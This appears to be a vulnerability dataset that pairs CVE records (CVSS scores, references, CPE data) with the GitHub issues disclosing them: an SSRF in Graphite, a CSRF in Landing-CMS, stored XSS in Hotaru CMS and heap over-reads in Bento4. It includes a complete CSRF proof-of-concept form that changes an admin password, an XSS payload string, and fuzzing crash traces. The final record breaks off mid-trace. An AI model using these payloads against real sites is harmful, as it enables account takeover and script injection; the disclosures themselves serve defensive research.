|
2019-10-07T13:51:50Z
|
2019-10-11T04:32:04Z
|
https://github.com/baijunyao/laravel-bjyblog/issues/118
| 503,466,702
| 118
| 794
|
CVE-2017-18638
|
2019-10-11T23:15:10.447
|
send_email in graphite-web/webapp/graphite/composer/views.py in Graphite through 1.1.5 is vulnerable to SSRF. The vulnerable SSRF endpoint can be used by an attacker to have the Graphite web server request any resource. The response to this SSRF request is encoded into an image file and then sent to an e-mail address that can be supplied by the attacker. Thus, an attacker can exfiltrate any information.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html#second-bug-internal-graphite-ssrf"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/issues/2008"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/pull/2499"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "https://github.com/graphite-project/graphite-web/security/advisories/GHSA-vfj6-275q-4pvm"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00030.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.youtube.com/watch?v=ds4Gp4xoaeA"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Mitigation",
"Third Party Advisory"
],
"url": "https://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html#second-bug-internal-graphite-ssrf"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/issues/2008"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/graphite-project/graphite-web/pull/2499"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "https://github.com/graphite-project/graphite-web/security/advisories/GHSA-vfj6-275q-4pvm"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2019/10/msg00030.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.youtube.com/watch?v=ds4Gp4xoaeA"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphite_project:graphite:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C6FBCDF9-4EB9-41AD-9B62-E99FBF3DCF3B",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"918"
] |
918
|
https://github.com/graphite-project/graphite-web/issues/2008
|
[
"Third Party Advisory"
] |
github.com
|
[
"graphite-project",
"graphite-web"
] |
(I didn't discover this, it was publicly described here: http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html)
https://github.com/graphite-project/graphite-web/blob/master/webapp/graphite/composer/views.py#L95-L102
Some sort of validation should be performed on the `server` component of the URL (possibly a whitelist in `settings`? I'm not overly familiar with the design of this module). Currently it's possible to use this view to make HTTP requests to services visible from the server.
|
graphite.composer.views.send_email vulnerable to SSRF
|
https://api.github.com/repos/graphite-project/graphite-web/issues/2008/comments
| 25
|
2017-07-28T22:37:00Z
|
2020-06-02T17:54:11Z
|
https://github.com/graphite-project/graphite-web/issues/2008
| 246,474,725
| 2,008
| 795
|
CVE-2019-17521
|
2019-10-12T18:15:13.363
|
An issue was discovered in Landing-CMS 0.0.6. There is a CSRF vulnerability that can change the admin's password via the password/ URI,
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Elias-Black/Landing-CMS/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Elias-Black/Landing-CMS/issues/8"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:landing-cms_project:landing-cms:0.0.6:*:*:*:*:*:*:*",
"matchCriteriaId": "D41F4500-F1E4-4051-B432-6644941C87C8",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/Elias-Black/Landing-CMS/issues/8
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Elias-Black",
"Landing-CMS"
] |
http://192.168.18.130/cms/password/
I can change the admin's password when admin click the csrf html file.
payload:
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.18.130/cms/password/" method="POST">
<input type="hidden" name="pwd1" value="12345" />
<input type="hidden" name="pwd2" value="12345" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```

|
Landing-CMS has Cross-site request forgery.
|
https://api.github.com/repos/Elias-Black/Landing-CMS/issues/8/comments
| 0
|
2019-09-10T07:45:27Z
|
2019-09-10T07:52:11Z
|
https://github.com/Elias-Black/Landing-CMS/issues/8
| 491,506,337
| 8
| 796
|
CVE-2019-17522
|
2019-10-12T18:15:16.283
|
A stored XSS vulnerability was discovered in Hotaru CMS v1.7.2 via the admin_index.php?page=settings SITE NAME field (aka SITE_NAME), a related issue to CVE-2011-4709.1.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/HotaruCMS/HotaruCMS/blob/1a58334da94511df723bfbe78bba77765df181b1/install/libs/install_tables.php#L383"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/HotaruCMS/HotaruCMS/issues/101"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/HotaruCMS/HotaruCMS/blob/1a58334da94511df723bfbe78bba77765df181b1/install/libs/install_tables.php#L383"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/HotaruCMS/HotaruCMS/issues/101"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotarucms:hotarucms:1.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "590543CD-4A1F-47BD-99CB-C51ABE4CA487",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/HotaruCMS/HotaruCMS/issues/101
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"HotaruCMS",
"HotaruCMS"
] |
A xss vulnerability was discovered in Hotaru v1.7.2.
There is a stored XSS vulnerability in title[SITE NAME] if I use the payload "><script>alert(1)</script>.

Then it will trigger the payload when I access the website.

|
HotaruCMS v1.7.2 has a Stored Cross Site Scripting in SITE NAME.
|
https://api.github.com/repos/HotaruCMS/HotaruCMS/issues/101/comments
| 1
|
2019-09-26T09:21:57Z
|
2020-08-20T12:28:04Z
|
https://github.com/HotaruCMS/HotaruCMS/issues/101
| 498,764,875
| 101
| 797
|
CVE-2019-17529
|
2019-10-12T20:15:11.567
|
An issue was discovered in Bento4 1.5.1.0. There is a heap-based buffer over-read in AP4_CencSampleEncryption::DoInspectFields in Core/Ap4CommonEncryption.cpp when called from AP4_Atom::Inspect in Core/Ap4Atom.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/bento4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/430"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/bento4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/430"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/axiomatic-systems/Bento4/issues/430
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# bento4
## version
bento4 1.5.1.0
## description
```txt
None
```
## download link
None
## others
please send email to teamseri0us360@gmail.com if you have any questions.
---------------------
## AP4_CencSampleEncryption::DoInspectFields@Ap4CommonEncryption.cpp-3437___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_CencSampleEncryption::DoInspectFields at Ap4CommonEncryption.cpp-3437
### commandline
mp4dump --verbosity 2 @@
### source
```c
3433 info += 2;
3434 for (unsigned int j=0; j<num_entries; j++) {
3435 unsigned int bocd = AP4_BytesToUInt16BE(info);
3436 AP4_FormatString(header, sizeof(header), "sub-entry %04d.%d bytes of clear data", i, j);
3437 inspector.AddField(header, bocd);
3438 unsigned int boed = AP4_BytesToUInt32BE(info+2);
3439 AP4_FormatString(header, sizeof(header), "sub-entry %04d.%d bytes of encrypted data", i, j);
3440 inspector.AddField(header, boed);
3441 info += 6;
3442 }
```
### bug report
```txt
=================================================================
==20093==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61300000dfee at pc 0x00000060256b bp 0x7ffdb67cdb90 sp 0x7ffdb67cdb80
READ of size 4 at 0x61300000dfee thread T0
#0 0x60256a in AP4_CencSampleEncryption::DoInspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4CommonEncryption.cpp:3437
#1 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#2 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#3 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#4 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#5 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#6 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#7 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#8 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#9 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#10 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
#11 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#12 0x43f769 in main /src/bento4/Source/C++/Apps/Mp4Dump/Mp4Dump.cpp:350
#13 0x7f7d03b2b82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#14 0x4434e8 in _start (/src/aflbuild/installed/bin/mp4dump+0x4434e8)
0x61300000dfee is located 0 bytes to the right of 366-byte region [0x61300000de80,0x61300000dfee)
allocated by thread T0 here:
#0 0x7f7d045066b2 in operator new[](unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x996b2)
#1 0x536f2f in AP4_DataBuffer::ReallocateBuffer(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:210
#2 0x536f2f in AP4_DataBuffer::SetDataSize(unsigned int) /src/bento4/Source/C++/Core/Ap4DataBuffer.cpp:151
SUMMARY: AddressSanitizer: heap-buffer-overflow /src/bento4/Source/C++/Core/Ap4CommonEncryption.cpp:3437 AP4_CencSampleEncryption::DoInspectFields(AP4_AtomInspector&)
Shadow bytes around the buggy address:
0x0c267fff9ba0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c267fff9bb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c267fff9bc0: 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa fa
0x0c267fff9bd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c267fff9be0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c267fff9bf0: 00 00 00 00 00 00 00 00 00 00 00 00 00[06]fa fa
0x0c267fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c267fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c267fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c267fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c267fff9c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==20093==ABORTING
```
### others
from fuzz project pwd-bento4-mp4dump-02
crash name pwd-bento4-mp4dump-02-00000034-20190811.mp4
Auto-generated by pyspider at 2019-08-11 19:37:41
please send email to teamseri0us360@gmail.com if you have any questions.
[poc1.tar.gz](https://github.com/axiomatic-systems/Bento4/files/3640451/poc1.tar.gz)
|
A heap-buffer-overflow was discovered in AP4_CencSampleEncryption::DoInspectFields in Ap4CommonEncryption.cpp
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/430/comments
| 0
|
2019-09-23T02:16:44Z
|
2019-10-08T05:16:10Z
|
https://github.com/axiomatic-systems/Bento4/issues/430
| 496,866,994
| 430
| 798
|
CVE-2019-17530
|
2019-10-12T20:15:11.643
|
An issue was discovered in Bento4 1.5.1.0. There is a heap-based buffer over-read in AP4_PrintInspector::AddField in Core/Ap4Atom.cpp when called from AP4_CencSampleEncryption::DoInspectFields in Core/Ap4CommonEncryption.cpp, when called from AP4_Atom::Inspect in Core/Ap4Atom.cpp.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/bento4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/431"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/bento4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/431"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83B32974-D913-4DDB-844F-C58D55ECC17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/axiomatic-systems/Bento4/issues/431
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
# bento4
## version
bento4 1.5.1.0
## description
```txt
None
```
## download link
None
## others
please send email to teamseri0us360@gmail.com if you have any questions.
---------------------
## AP4_PrintInspector::AddField@Ap4Atom.cpp-974___heap-buffer-overflow
### description
An issue was discovered in bento4 1.5.1.0, There is a/an heap-buffer-overflow in function AP4_PrintInspector::AddField at Ap4Atom.cpp-974
### commandline
mp4dump --verbosity 2 @@
### source
```c
970 m_Stream->WriteString(" = [");
971 unsigned int offset = 1;
972 char byte[4];
973 for (unsigned int i=0; i<byte_count; i++) {
974 AP4_FormatString(byte, 4, " %02x", bytes[i]);
975 m_Stream->Write(&byte[offset], 3-offset);
976 offset = 0;
977 }
978 m_Stream->Write("]\n", 2);
979 }
```
### bug report
```txt
=================================================================
==4107==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000009d76 at pc 0x0000004dcdcb bp 0x7ffc9fc51e20 sp 0x7ffc9fc51e10
READ of size 1 at 0x611000009d76 thread T0
#0 0x4dcdca in AP4_PrintInspector::AddField(char const*, unsigned char const*, unsigned int, AP4_AtomInspector::FormatHint) /src/bento4/Source/C++/Core/Ap4Atom.cpp:974
#1 0x601dab in AP4_CencSampleEncryption::DoInspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4CommonEncryption.cpp:3429
#2 0x4d3dae in AP4_Atom::Inspect(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4Atom.cpp:263
#3 0x58b005 in AP4_AtomListInspector::Action(AP4_Atom*) const /src/bento4/Source/C++/Core/Ap4Atom.h:530
#4 0x58b005 in AP4_List<AP4_Atom>::Apply(AP4_List<AP4_Atom>::Item::Operator const&) const /src/bento4/Source/C++/Core/Ap4List.h:353
#5 0x58b005 in AP4_ContainerAtom::InspectChildren(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:220
#6 0x58b005 in AP4_ContainerAtom::InspectFields(AP4_AtomInspector&) /src/bento4/Source/C++/Core/Ap4ContainerAtom.cpp:210
